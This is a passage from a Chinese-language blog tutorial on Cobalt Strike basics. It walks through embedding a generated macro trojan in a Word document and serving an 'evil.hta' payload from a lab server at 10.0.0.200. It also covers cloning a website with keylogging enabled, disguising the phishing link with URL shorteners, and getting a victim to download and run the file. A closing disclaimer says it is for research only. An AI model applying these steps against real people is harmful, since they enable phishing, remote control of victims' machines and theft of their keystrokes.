
cs 生成的代码直接放到创建里面去,注意:做试验的时候,宏的位置不要设置所有的活动模板和文档,建议应用在当前文档,不然本机所有word文档运行都会种上你的木马,另外打开word文档有宏提示,一般是word默认禁用所有宏(高版本:文件—选项—信任中心—信任中心设置里面配置;低版本:工具-选项-安全性-宏安全性-选择低)。

打开文件:

 成功监听:
成功监听: 
hta网页挂马
HTA是HTML Application的缩写(HTML应用程序),是软件开发的新概念,直接将HTML保存成HTA的格式,就是一个独立的应用软件,与VB、C++等程序语言所设计的软件界面没什么差别。



把生成的evil.hta上传到cs服务器端:
cs客户端--攻击--钓鱼攻击--文件下载:

填写evil.hta文件位置进行上传--URL根目录下evil.hta--主机地址:服务器主机IP--端口自定义--Mime默认:
生成的网站:
http://10.0.0.200:89/evil.hta
查找上传服务器文件位置:
cs服务器端kali2022(IP:10.0.0.200)
┌──(root㉿oldboy)-[~]
└─# cd /root/cobaltstrike4┌──(root㉿oldboy)-[~/cobaltstrike4]
└─# ls
手册 crackInfo.txt keytool.exe peclone
agscript cs.bat Ladon Scripts
c2lint csnat Ladon911 teamserver
cobaltstrike.auth csnat.rar libicmp64.so teamserver.bat
cobaltstrike.bat cs.sh libicmp.so third-party
CobaltStrikeCN.jar data libtapmanager64.so uploads
cobaltstrike.jar ElevateKit libtapmanager.so
cobaltstrike.store icon.jpg logs┌──(root㉿oldboy)-[~/cobaltstrike4]
└─# cd /root/cobaltstrike4/uploads┌──(root㉿oldboy)-[~/cobaltstrike4/uploads]
└─# ls
evil.hta
克隆网站:
(如果之前设置过钓鱼页面,记得一定要删掉,不然会克隆的时候会报错)

生成的网站:
http://10.0.0.200:88/
通过在线平台生成短链接:
1、https://uutool.cn/dwz/
2、https://www.metools.info/master/shorturl180.html
生成的短链接:
https://3mw.cn/11fa2

需受害者手工点击保留下载后点击文件运行:


运行后成功监控:

 克隆网站选择了开启键盘记录,视图--web日志查看键盘记录:
克隆网站选择了开启键盘记录,视图--web日志查看键盘记录:
声明:
- 此文章只做技术研究,谨遵守国家相关法律法规,请勿用于违法用途,如果您对文章内容有疑问,可以尝试留言私信,如有侵权请联系小编处理。
这篇关于渗透测试工具Cobalt strike-2.CS基础使用的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!




